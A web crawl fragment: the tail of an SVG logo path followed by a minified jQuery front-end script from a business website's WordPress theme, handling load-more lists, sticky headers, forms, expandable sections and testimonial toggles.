.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87ZM35.74,86.76a13.07,13.07,0,0,1-1.34-.9c-.15-.11-.36-.23-.52-.35.49-.29,1.51-.63,2.24-.94l1.15-.47c0,.13,0,.25,0,.37q0,.87,0,1.74A6.4,6.4,0,0,0,35.74,86.76ZM69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-1.44,4.63a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Zm1.26-8.86c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm2.48-12A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M66.32,90.1H68v.6h-.53v1.44h-.63V90.7h-.53Zm3.67,2-.08-.85-.51.85h0l-.51-.83-.07.83H68.2l.17-2h.37l.67,1.13L70,90.09h.38l.19,2Z" style="fill:#191d63"></path></g></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.callspotonair.com/wp-content/themes/framework2-child/assets/js/main.js
body_size: 668
content:
jQuery(document).ready(function(t){function n(){0==t(".load-more__item:hidden").length&&t(".button--load-more").remove()}var a;t(document).foundation(),AOS.init({offset:200,duration:600,disable:"mobile",once:!0}),0<t(".parallax-mirror").length&&t("body").addClass("parallax"),t(".load-more__list")&&(t(".load-more__item").hasClass("blog-item")?(t(".load-more__item").slice(0,4).show(),t(".button--load-more").on("click",function(e){e.preventDefault(),t(".load-more__item:hidden").slice(0,4).slideDown(),n()})):(t(".load-more__item").slice(0,8).show(),t(".button--load-more").on("click",function(e){e.preventDefault(),t(".load-more__item:hidden").slice(0,8).slideDown(),n()})),n()),t(".back-to-top__link").on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},800)}),t("header").on("sticky.zf.stuckto:top",function(){t(this).addClass("header--shrunk"),t(".floating-form-wrapper").removeClass("is-expanded")}).on("sticky.zf.unstuckfrom:top",function(){t(this).removeClass("header--shrunk"),1009<=t(window).width()&&t("#offCanvas").foundation("close")}),t("#offCanvas").on("opened.zf.offcanvas",function(){t("#header").addClass("header--offset")}).on("closed.zf.offcanvas",function(){t("#header").removeClass("header--offset")}),t(".header__show-form, .header__show-form--sticky").on("click",function(e){e.preventDefault(),t(".floating-form-wrapper").addClass("is-expanded"),t(".floating-form").height()>t(window).height()-130&&t(".floating-form-wrapper").addClass("floating-form-wrapper--scroll")}),t(".floating-form__button--opened").on("click",function(e){e.preventDefault(),t(".floating-form__form").removeClass("floating-form__form--scroll"),t(".floating-form__form").removeClass("floating-form__form--open"),t(".floating-form-wrapper").removeClass("is-expanded")}),t("#gform_7")&&t("#gform_7 ul li").slice(0,4).wrapAll('<div class="form-column-1"></div>'),t(".expandable-item")&&t(".expandable-item__read-more a").on("click",function(e){e.preventDefault(),t(this).parent().addClass("expandable-item__read-more--hidden"),t(this).parent().parent().next(".expandable-item__hidden-content").slideDown(),t(this).parent().parent().next(".expandable-item__hidden-content").find(".expandable-item__button").on("click",function(e){e.preventDefault(),t(this).parent().slideUp(),t(this).parent().prev("p").find(".expandable-item__read-more").removeClass("expandable-item__read-more--hidden")})}),t(".expandable")&&t(".expandable__link--show").on("click",function(e){e.preventDefault(),t(this).closest(".expandable").addClass("is-expanded"),t(".expandable__link--hide").on("click",function(){t(this).closest(".expandable").removeClass("is-expanded")})}),t(".page-reviews")&&t(".review-item__button").on("click",function(e){e.preventDefault(),t(this).blur(),t(this).parent().prev(".review-item__content--hidden").slideToggle().toggleClass("review-item__content--hidden--open"),t(this).parent().parent().toggleClass("review-item--closed").toggleClass("review-item--open"),t(this).parent().parent().hasClass("review-item--open")?(console.log("true"),t(this).text("Hide Full Testimonial")):(console.log("false"),t(this).text("Read Full Testimonial"))}),(a=jQuery).fn.fitText=function(e,t){var n=e||1,o=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},t);return this.each(function(){function e(){t.css("font-size",Math.max(Math.min(t.width()/(10*n),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))}var t=a(this);e(),a(window).on("resize.fittext orientationchange.fittext",e)})},t(".coupon-item__highlight__text").each(function(){t(this).fitText(.4)})});